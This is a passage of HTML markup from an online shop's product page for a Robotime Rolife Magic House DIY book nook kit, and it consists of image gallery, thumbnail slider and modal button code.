        <img src="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178517034">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18639088975914__main-26062178549802"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18639088975914__main-26062178549802"
            data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18639088975914__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1946" alt="" srcset="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=246 246w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=493 493w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=600 600w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=713 713w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=823 823w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=990 990w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1100 1100w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1206 1206w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1346 1346w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1426 1426w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1646 1646w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26062178549802">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--18639088975914__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18639088975914__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18639088975914__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18639088975914__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18639088975914__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178451498"
              data-media-position="1"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-1
"
              >
                <img src="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=54 54w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=74 74w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=104 104w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=162 162w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=208 208w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=324 324w, //booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18639088975914__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178353194"
              data-media-position="2"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-2
"
              >
                <img src="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=54 54w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=74 74w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=104 104w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=162 162w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=208 208w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=324 324w, //booknookkit.com/cdn/shop/files/S8c3a02e1bdf243da81164e5f48ef8acco.jpg_960x960_801e7c1c-c251-4e95-91ba-968480aefab8.jpg?v=1748381697&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18639088975914__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178385962"
              data-media-position="3"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-3
"
              >
                <img src="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=54 54w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=74 74w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=104 104w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=162 162w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=208 208w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=324 324w, //booknookkit.com/cdn/shop/files/Adsiztasarim_ff84e364-dc89-4ac5-8a16-5428019c83d3.png?v=1748381697&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18639088975914__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178418730"
              data-media-position="4"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-4
"
              >
                <img src="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=54 54w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=74 74w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=104 104w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=162 162w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=208 208w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=324 324w, //booknookkit.com/cdn/shop/files/Sd6c7f21a65ad441d998e03309bf40d68C.jpg_960x960_4e0ad90e-baa5-4375-9458-5bafccec860e.jpg?v=1748381697&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18639088975914__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178484266"
              data-media-position="5"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-5
"
              >
                <img src="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=54 54w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=74 74w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=104 104w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=162 162w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=208 208w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=324 324w, //booknookkit.com/cdn/shop/files/S9c7040609ebd4ff9a00c078924a57985H.jpg_960x960_dba6b6f0-b681-4a2a-b058-11ae6d10a68b.jpg?v=1746793144&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18639088975914__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178517034"
              data-media-position="6"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-6
"
              >
                <img src="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=54 54w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=74 74w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=104 104w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=162 162w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=208 208w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=324 324w, //booknookkit.com/cdn/shop/files/S71506c9b789d4fef931eb682874443887.jpg_960x960_9808c6c6-c6ec-457a-9f66-0c81bc376245.jpg?v=1746793144&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18639088975914__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18639088975914__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18639088975914__main-26062178549802"
              data-media-position="7"
              data-alt="Robotime Rolife Magic House DIY Book Nook Kit"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18639088975914__main"
                aria-describedby="Thumbnail-template--18639088975914__main-7
"
              >
                <img src="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=416" alt="Robotime Rolife Magic House DIY Book Nook Kit" srcset="//booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=54 54w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=74 74w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=104 104w, //booknookkit.com/cdn/shop/files/S51dc4e18ab204bc7929766263f0702e6U.jpg_960x960_26ff0980-3934-42b1-9ab7-f33d8a098abe.jpg?v=1746793144&amp;width=162 162w, 